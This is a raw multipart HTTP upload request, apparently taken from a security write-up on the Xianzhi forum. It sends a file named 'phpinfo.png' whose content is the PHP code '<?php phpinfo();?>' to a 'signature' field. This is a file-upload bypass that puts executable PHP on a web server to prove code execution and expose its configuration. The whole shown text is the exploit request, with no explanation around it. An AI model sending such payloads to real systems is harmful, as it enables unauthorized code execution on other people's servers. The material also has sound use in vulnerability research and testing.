 ------WebKitFormBoundaryYmVqQxQ2POrlye6n
Content-Disposition: form-data; name="_token"
R1iQ4PBUxJTIvmJJuDOteWuUiMo5AQw5L9M6oSI5
------WebKitFormBoundaryYmVqQxQ2POrlye6n
Content-Disposition: form-data; name="_method"
PUT
------WebKitFormBoundaryYmVqQxQ2POrlye6n
Content-Disposition: form-data; name="signature"; filename="phpinfo.png"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryYmVqQxQ2POrlye6n--
先知社区